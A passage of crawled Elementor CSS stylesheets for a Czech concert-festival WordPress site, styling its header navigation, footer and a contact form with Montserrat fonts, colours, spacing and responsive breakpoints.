Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-605534b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1000;}.elementor-54 .elementor-element.elementor-element-605534b:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-605534b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-605534b .elementor-repeater-item-c5bbcbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-9c6187c{--display:flex;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-c7ee531 img{width:210%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-9bc3156.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px -43px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon-wrapper{text-align:center;}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon{color:var( --e-global-color-ea8b653 );border-color:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon:hover, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-35a271b );border-color:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be.elementor-view-framed .elementor-icon:hover, .elementor-54 .elementor-element.elementor-element-de189be.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-35a271b );}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:27px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:27px;}.elementor-54 .elementor-element.elementor-element-fffb777{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-fffb777.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54 .elementor-element.elementor-element-3816703 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle{margin:0 auto;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:14px;font-weight:600;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ea8b653 );fill:var( --e-global-color-ea8b653 );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-underline .elementor-item:after,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-overline .elementor-item:before,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-double-line .elementor-item:before,
					 .elementor-54 .elementor-element.elementor-element-3816703 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-54 .elementor-element.elementor-element-3816703{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a, .elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle{color:#575757;fill:#575757;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-62d58851 );border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:focus,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:hover,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a:focus,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-54 .elementor-element.elementor-element-3816703 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 6px 1px rgba(0, 0, 0, 0.25);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-677e06d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-677e06d.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-bb13df7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-bb13df7.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-4d81f21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-4d81f21.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-03ad404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-03ad404.elementor-element{--align-self:stretch;}.elementor-54 .elementor-element.elementor-element-1760dad{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon-wrapper{text-align:right;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:37px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:37px;}.elementor-54 .elementor-element.elementor-element-605534b{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > a{font-size:14px;}.elementor-54 .elementor-element.elementor-element-1760dad{--z-index:1000;}.elementor-54 .elementor-element.elementor-element-9c6187c{--width:40%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:30%;--justify-content:center;}.elementor-54 .elementor-element.elementor-element-de189be > .elementor-widget-container{margin:0px 10px -3px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon{font-size:35px;}.elementor-54 .elementor-element.elementor-element-de189be .elementor-icon svg{height:35px;}.elementor-54 .elementor-element.elementor-element-605534b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1000;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-29e98d9{--width:99.999%;}.elementor-54 .elementor-element.elementor-element-fdcf3fb{--width:99.999%;}.elementor-54 .elementor-element.elementor-element-9c6187c{--width:15%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:0%;}.elementor-54 .elementor-element.elementor-element-fffb777{--width:86%;}.elementor-54 .elementor-element.elementor-element-605534b{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-9c6187c{--width:20%;}.elementor-54 .elementor-element.elementor-element-9bc3156{--width:61.519%;}.elementor-54 .elementor-element.elementor-element-fffb777{--width:2%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-c7ee531 *//*.elementor-54 .elementor-element.elementor-element-c7ee531{filter: invert(81%) sepia(84%) saturate(642%) hue-rotate(359deg) brightness(104%) contrast(103%);}*/
.elementor-54 .elementor-element.elementor-element-c7ee531 img {
    filter: drop-shadow(0px 1000px 0px var(--e-global-color-ea8b653));
        transform: translateY(-1000px);
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-de189be */.elementor-54 .elementor-element.elementor-element-de189be {
    transition: 0.3s;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-c7ee531 *//*.elementor-54 .elementor-element.elementor-element-c7ee531{filter: invert(81%) sepia(84%) saturate(642%) hue-rotate(359deg) brightness(104%) contrast(103%);}*/
.elementor-54 .elementor-element.elementor-element-c7ee531 img {
    filter: drop-shadow(0px 1000px 0px var(--e-global-color-ea8b653));
        transform: translateY(-1000px);
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-de189be */.elementor-54 .elementor-element.elementor-element-de189be {
    transition: 0.3s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-65.css?ver=1766566939
body_size: 1291
content:
.elementor-65 .elementor-element.elementor-element-1f1ea467 .elementor-repeater-item-3e4bed7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-65 .elementor-element.elementor-element-83a2ba5{--spacer-size:11px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Montserrat;font-size:13px;font-weight:400;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item{color:#FFFFFFA3;fill:#FFFFFFA3;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-08d069b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-underline .elementor-item:after,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-overline .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-double-line .elementor-item:before,
					 .elementor-65 .elementor-element.elementor-element-08d069b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-c59298d{--divider-border-style:solid;--divider-color:#FFFFFF2E;--divider-border-width:1px;}.elementor-65 .elementor-element.elementor-element-c59298d .elementor-divider-separator{width:100%;}.elementor-65 .elementor-element.elementor-element-c59298d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-3829310b img{width:370px;opacity:0.46;}.elementor-65 .elementor-element.elementor-element-d59eb73{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon i{color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover{background-color:var( --e-global-color-35a271b );}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-d59eb73 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-fc49f40{--spacer-size:11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-65 .elementor-element.elementor-element-5d1056a{text-align:center;}.elementor-65 .elementor-element.elementor-element-5d1056a .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:18px;font-weight:300;color:rgba(255,255,255,0.57);}.elementor-65 .elementor-element.elementor-element-d20594b img{width:17%;opacity:0.79;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-e69161a > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-e69161a{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-1869861 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1869861{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-29f4c170 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-29f4c170{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-ee2f230 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-ee2f230{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-1cf9c750 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0.5px 0.5px 0.5px 0.5px;border-color:rgba(122,122,122,0);border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-1cf9c750{text-align:center;font-family:"Montserrat", Montserrat;font-size:15px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-a61224c{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-401ee4c8{text-align:center;}.elementor-65 .elementor-element.elementor-element-401ee4c8 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:12px;font-weight:400;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-a27b580{text-align:center;}.elementor-65 .elementor-element.elementor-element-a27b580 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:12px;font-weight:400;letter-spacing:6.1px;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-22cf80d{--spacer-size:35px;}.elementor-65 .elementor-element.elementor-element-1f1ea467:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7b8391;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:636px;}.elementor-65 .elementor-element.elementor-element-1f1ea467{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-65{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-3829310b img{width:339px;}.elementor-65 .elementor-element.elementor-element-d20594b img{width:41%;}.elementor-65 .elementor-element.elementor-element-e69161a{font-size:13px;}.elementor-65 .elementor-element.elementor-element-1869861{font-size:13px;}.elementor-65 .elementor-element.elementor-element-29f4c170{font-size:13px;}.elementor-65 .elementor-element.elementor-element-ee2f230{font-size:13px;}.elementor-65 .elementor-element.elementor-element-1cf9c750{font-size:13px;}.elementor-65 .elementor-element.elementor-element-a61224c{--spacer-size:10px;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:601px;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-3829310b img{width:278px;}.elementor-65 .elementor-element.elementor-element-5d1056a .elementor-heading-title{font-size:13px;}.elementor-65 .elementor-element.elementor-element-d20594b img{width:80%;}.elementor-65 .elementor-element.elementor-element-1f1ea467 > .elementor-container{min-height:611px;}.elementor-65 .elementor-element.elementor-element-1f1ea467{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21288.css?ver=1766566939
body_size: 757
content:
.elementor-21288 .elementor-element.elementor-element-3055292{--display:flex;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-21288 .elementor-element.elementor-element-38d83f9{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-type-html{padding-bottom:0px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group .elementor-field, .elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-subgroup label{font-family:"Montserrat", Montserrat;font-size:12px;}.elementor-21288 .elementor-element.elementor-element-9e818a2 .elementor-field-group 